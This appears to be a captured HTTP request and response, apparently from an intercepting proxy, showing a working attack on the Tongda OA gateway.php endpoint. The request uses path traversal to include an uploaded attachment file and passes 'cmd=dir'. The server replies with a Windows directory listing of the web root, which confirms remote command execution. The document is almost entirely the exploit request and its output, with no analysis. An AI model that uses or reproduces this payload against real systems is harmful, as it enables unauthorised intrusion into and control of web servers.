 Request
Raw Params Headers Hex
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 172.16.200.
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: PHPSESSID=1;
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 68
12
13 json={"url":"/general/../../attach/im/2011/820599126.1.jpg"}&cmd=dir
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 23 Nov 2020 09:19:35 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 577
9
10 驱动器 中的卷没有标签。
11 卷的序列号是 A8FC
12
13 C:\MYOA\webroot\ispirit\interface 的目录
14
15 2020/11/23 17:01 <DIR> .
16 2020/11/23 17:01 <DIR> ..
17 2019/06/26 14:21 1,516 gateway.php
18 2019/10/15 22:36 3,413 get_interface.php
19 2019/11/28 19:39 1,594 goto.php
20 2020/01/03 12:15 60,851 interface.php
21 2020/01/03 12:15 24,928 login.php
22 2019/07/22 11:19 630 waiting.config.php
23 6 个文件 92,932 字节
24 2 个目录 5,888,608,256 可用字节
25